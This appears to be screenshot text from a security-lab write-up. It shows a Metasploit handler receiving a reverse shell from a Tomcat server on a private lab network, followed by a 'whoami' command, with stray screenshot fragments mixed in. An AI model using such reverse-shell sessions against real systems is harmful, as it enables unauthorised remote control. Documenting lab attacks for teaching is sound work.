 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.88.129:9999
[*] Command shell session 3 opened (192.168.88.129:9999 → 192.168.88.1:9895) at 2020-1
Google Ch...
Brook
D:\Env\apache-tomcat-8.5.57-windows-x64\apache-tomcat-8.5.57\bin>whoami
whoami
mr6\msi-nb
Gamma安全实验室
D:\Env\apache-tomcat-8.5.57-windows-x64\apache-tomcat-8.5.57\bin>